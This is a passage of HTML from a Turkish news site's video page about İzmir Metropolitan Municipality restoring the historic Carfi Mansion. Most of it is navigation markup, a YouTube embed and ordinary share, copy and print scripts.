        <a class="dropdown-item text-white" href="/member/login" title="Üyelik Girişi"><i class="fa fa-user me-2"></i> Üyelik Girişi</a>
    </div>


</div>

                </li>
            </ul>
        </div>
    </div>
    <ul  class="mobile-categories d-lg-none list-inline bg-white">
        <li class="list-inline-item">
        <a href="https://www.35punto.com/" class="text-dark" target="_self" title="Ana Sayfa">
                Ana Sayfa
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/gundem" class="text-dark" target="_self" title="Gündem">
                Gündem
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/kultur-sanat" class="text-dark" target="_self" title="Kültür-Sanat">
                Kültür-Sanat
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/tarih" class="text-dark" target="_self" title="Tarih">
                Tarih
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/cevre" class="text-dark" target="_self" title="Çevre">
                Çevre
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/ekonomi" class="text-dark" target="_self" title="Ekonomi">
                Ekonomi
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/3-sayfa" class="text-dark" target="_self" title="3. Sayfa">
                3. Sayfa
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/haber-ilan" class="text-dark" target="_self" title="Haber İlan">
                Haber İlan
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/infografik" class="text-dark" target="_self" title="İnfografik">
                İnfografik
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/saglik" class="text-dark" target="_self" title="Sağlık">
                Sağlık
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/spor" class="text-dark" target="_self" title="Spor">
                Spor
        </a>
    </li>
    </ul>


</header>






<main class="video overflow-hidden" style="min-height: 300px">
    <div class="infinite">

    

    <div class="infinite-item d-block" data-id="1296" data-reference="TE\Video\Models\Video">

        <div class="post-header pt-3 bg-white">

    <div class="container">

        
        <nav class="meta-category d-flex justify-content-lg-start" style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='%236c757d'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
        <ol class="breadcrumb mb-0">
            <li class="breadcrumb-item"><a href="https://www.35punto.com/video" class="breadcrumb_link" target="_self">Video Galeri</a></li>
            <li class="breadcrumb-item active fw-bold" aria-current="page"><a href="https://www.35punto.com/video/kategori/kultur-sanat" target="_self" class="breadcrumb_link text-dark" title="Kültür-Sanat">Kültür-Sanat</a></li>
        </ol>
</nav>

        <h1 class="h2 fw-bold text-lg-start headline my-2">Tarihi Carfi Köşkü Görkemli Günlerine Döndü</h1>
        
        <h2 class="lead text-lg-start text-dark my-2">İzmir Büyükşehir Belediyesi, şehrin zengin mimari mirasını yeniden gün ışığına kavuşturuyor.</h2>
        
        <div class="news-tags">
        <a href="/haberleri/video/izmir" title="izmir" class="news-tags__link"
        rel="nofollow">#Izmir</a>
        <a href="/haberleri/video/izmir-buyuksehir-belediyesi" title="İzmir Büyükşehir Belediyesi" class="news-tags__link"
        rel="nofollow">#İzmir Büyükşehir Belediyesi</a>
        <a href="/haberleri/video/tarihi-carfi-kosku" title="Tarihi Carfi Köşkü" class="news-tags__link"
        rel="nofollow">#Tarihi Carfi Köşkü</a>
        <a href="/haberleri/video/smyrna-antik-kenti" title="Smyrna Antik Kenti" class="news-tags__link"
        rel="nofollow">#Smyrna Antik Kenti</a>
        <a href="/haberleri/video/ecev" title="EÇEV" class="news-tags__link"
        rel="nofollow">#EÇEV</a>
    </div>


    </div>

    <div class="bg-light py-1">
        <div class="container d-flex justify-content-between align-items-center">

            <div class="meta-author">
            <div class="d-flex">
            <img class="me-2 rounded-circle" width="34" height="34" src="https://35puntocom.teimg.com/35punto-com/uploads/2024/06/users/310774671-10225850124013650-3114676941055459769-n-2.jpg"
                loading="lazy" alt="Muharrem Belge">
            <div class="me-3 flex-column align-items-center justify-content-center">
                <div class="fw-bold text-dark">Muharrem Belge</div>
                <div class="info text-dark">Editör</div>
            </div>
        </div>
    
    <div class="box">
    <time class="fw-bold">15.11.2023 - 11:20</time>
    <span class="info">Yayınlanma</span>
</div>

    <div class="box">
    <span class="fw-bold">1</span>
    <span class="info text-dark">Paylaşım</span>
</div>

    



</div>


            <div class="d-none d-xl-flex">
                <div class="share-area d-flex justify-content-between align-items-center bg-light p-2">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Tarihi Carfi Köşkü Görkemli Günlerine Döndü', 'https://www.35punto.com/video/tarihi-carfi-kosku-gorkemli-gunlerine-dondu')" title="Paylaş" data-cf-modified-2c6aa4b8c21acec4b003338d-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.35punto.com%2Fvideo%2Ftarihi-carfi-kosku-gorkemli-gunlerine-dondu" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.35punto.com/video/tarihi-carfi-kosku-gorkemli-gunlerine-dondu" data-share-title="Tarihi Carfi Köşkü Görkemli Günlerine Döndü" rel="noreferrer nofollow noopener external" data-cf-modified-2c6aa4b8c21acec4b003338d-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.35punto.com%2Fvideo%2Ftarihi-carfi-kosku-gorkemli-gunlerine-dondu&text=Tarihi+Carfi+K%C3%B6%C5%9Fk%C3%BC+G%C3%B6rkemli+G%C3%BCnlerine+D%C3%B6nd%C3%BC" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.35punto.com/video/tarihi-carfi-kosku-gorkemli-gunlerine-dondu" data-share-title="Tarihi Carfi Köşkü Görkemli Günlerine Döndü" rel="noreferrer nofollow noopener external" data-cf-modified-2c6aa4b8c21acec4b003338d-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Tarihi+Carfi+K%C3%B6%C5%9Fk%C3%BC+G%C3%B6rkemli+G%C3%BCnlerine+D%C3%B6nd%C3%BC+-+https%3A%2F%2Fwww.35punto.com%2Fvideo%2Ftarihi-carfi-kosku-gorkemli-gunlerine-dondu" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.35punto.com/video/tarihi-carfi-kosku-gorkemli-gunlerine-dondu" data-share-title="Tarihi Carfi Köşkü Görkemli Günlerine Döndü" rel="noreferrer nofollow noopener external" data-cf-modified-2c6aa4b8c21acec4b003338d-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.35punto.com%2Fvideo%2Ftarihi-carfi-kosku-gorkemli-gunlerine-dondu" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.35punto.com/video/tarihi-carfi-kosku-gorkemli-gunlerine-dondu" data-share-title="Tarihi Carfi Köşkü Görkemli Günlerine Döndü" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-2c6aa4b8c21acec4b003338d-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.35punto.com%2Fvideo%2Ftarihi-carfi-kosku-gorkemli-gunlerine-dondu&description=Tarihi+Carfi+K%C3%B6%C5%9Fk%C3%BC+G%C3%B6rkemli+G%C3%BCnlerine+D%C3%B6nd%C3%BC&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.35punto.com/video/tarihi-carfi-kosku-gorkemli-gunlerine-dondu" data-share-title="Tarihi Carfi Köşkü Görkemli Günlerine Döndü" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-2c6aa4b8c21acec4b003338d-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.35punto.com%2Fvideo%2Ftarihi-carfi-kosku-gorkemli-gunlerine-dondu&text=Tarihi+Carfi+K%C3%B6%C5%9Fk%C3%BC+G%C3%B6rkemli+G%C3%BCnlerine+D%C3%B6nd%C3%BC" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.35punto.com/video/tarihi-carfi-kosku-gorkemli-gunlerine-dondu" data-share-title="Tarihi Carfi Köşkü Görkemli Günlerine Döndü" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-2c6aa4b8c21acec4b003338d-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-2c6aa4b8c21acec4b003338d-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.35punto.com/video/tarihi-carfi-kosku-gorkemli-gunlerine-dondu')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-2c6aa4b8c21acec4b003338d-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="2c6aa4b8c21acec4b003338d-text/javascript">
    var shareableModelId = 1296;
    var shareableModelClass = 'TE\\Video\\Models\\Video';

    function shareCount(id, model, platform, url) {
        fetch("https://www.35punto.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.35punto.com">
<link rel="dns-prefetch" href="//35puntocom.teimg.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//www.googletagmanegar.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.threads.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.patreon.com">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
        <div class="google-news share-are text-end">

            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

                        <a href="https://news.google.com/publications/CAAqBwgKMMCgvAswzbvTAw?hl=tr&amp;amp;gl=TR&amp;amp;ceid=TR%3Atr" title="Abone Ol" target="_blank">
                <img src="https://www.35punto.com/themes/flow/assets/img/google-news-icon.svg" loading="lazy" class="img-fluid" width="34" height="34" alt="Google News">
            </a>
            
        </div>
        

    
</div>

            </div>


        </div>


    </div>


</div>




        <div class="container g-0 g-sm-4">

            <div class="news-section overflow-hidden mt-lg-3">
                <div class="row g-3">
                    <div class="col-lg-8">

                        <div class="ratio ratio-16x9">
        <iframe width="560" height="315" src="https://www.youtube.com/embed/Fo7jzvPrZhs?si=UjebSJP_p_oMUFcN" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen style="position:absolute;top:0;left:0;width:100%;height:100%" style="position:absolute;top:0;left:0;width:100%;height:100%"></iframe>
    </div>




                        


                        <div class="d-flex d-lg-none justify-content-between align-items-center p-2">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Tarihi Carfi Köşkü Görkemli Günlerine Döndü', 'https://www.35punto.com/video/tarihi-carfi-kosku-gorkemli-gunlerine-dondu')" title="Paylaş" data-cf-modified-2c6aa4b8c21acec4b003338d-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.35punto.com%2Fvideo%2Ftarihi-carfi-kosku-gorkemli-gunlerine-dondu" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.35punto.com/video/tarihi-carfi-kosku-gorkemli-gunlerine-dondu" data-share-title="Tarihi Carfi Köşkü Görkemli Günlerine Döndü" rel="noreferrer nofollow noopener external" data-cf-modified-2c6aa4b8c21acec4b003338d-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.35punto.com%2Fvideo%2Ftarihi-carfi-kosku-gorkemli-gunlerine-dondu&text=Tarihi+Carfi+K%C3%B6%C5%9Fk%C3%BC+G%C3%B6rkemli+G%C3%BCnlerine+D%C3%B6nd%C3%BC" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.35punto.com/video/tarihi-carfi-kosku-gorkemli-gunlerine-dondu" data-share-title="Tarihi Carfi Köşkü Görkemli Günlerine Döndü" rel="noreferrer nofollow noopener external" data-cf-modified-2c6aa4b8c21acec4b003338d-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Tarihi+Carfi+K%C3%B6%C5%9Fk%C3%BC+G%C3%B6rkemli+G%C3%BCnlerine+D%C3%B6nd%C3%BC+-+https%3A%2F%2Fwww.35punto.com%2Fvideo%2Ftarihi-carfi-kosku-gorkemli-gunlerine-dondu" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.35punto.com/video/tarihi-carfi-kosku-gorkemli-gunlerine-dondu" data-share-title="Tarihi Carfi Köşkü Görkemli Günlerine Döndü" rel="noreferrer nofollow noopener external" data-cf-modified-2c6aa4b8c21acec4b003338d-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.35punto.com%2Fvideo%2Ftarihi-carfi-kosku-gorkemli-gunlerine-dondu" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.35punto.com/video/tarihi-carfi-kosku-gorkemli-gunlerine-dondu" data-share-title="Tarihi Carfi Köşkü Görkemli Günlerine Döndü" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-2c6aa4b8c21acec4b003338d-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.35punto.com%2Fvideo%2Ftarihi-carfi-kosku-gorkemli-gunlerine-dondu&description=Tarihi+Carfi+K%C3%B6%C5%9Fk%C3%BC+G%C3%B6rkemli+G%C3%BCnlerine+D%C3%B6nd%C3%BC&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.35punto.com/video/tarihi-carfi-kosku-gorkemli-gunlerine-dondu" data-share-title="Tarihi Carfi Köşkü Görkemli Günlerine Döndü" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-2c6aa4b8c21acec4b003338d-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.35punto.com%2Fvideo%2Ftarihi-carfi-kosku-gorkemli-gunlerine-dondu&text=Tarihi+Carfi+K%C3%B6%C5%9Fk%C3%BC+G%C3%B6rkemli+G%C3%BCnlerine+D%C3%B6nd%C3%BC" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.35punto.com/video/tarihi-carfi-kosku-gorkemli-gunlerine-dondu" data-share-title="Tarihi Carfi Köşkü Görkemli Günlerine Döndü" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-2c6aa4b8c21acec4b003338d-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-2c6aa4b8c21acec4b003338d-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.35punto.com/video/tarihi-carfi-kosku-gorkemli-gunlerine-dondu')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-2c6aa4b8c21acec4b003338d-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="2c6aa4b8c21acec4b003338d-text/javascript">
    var shareableModelId = 1296;
    var shareableModelClass = 'TE\\Video\\Models\\Video';

    function shareCount(id, model, platform, url) {
        fetch("https://www.35punto.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.35punto.com">
<link rel="dns-prefetch" href="//35puntocom.teimg.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//www.googletagmanegar.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.threads.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.patreon.com">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
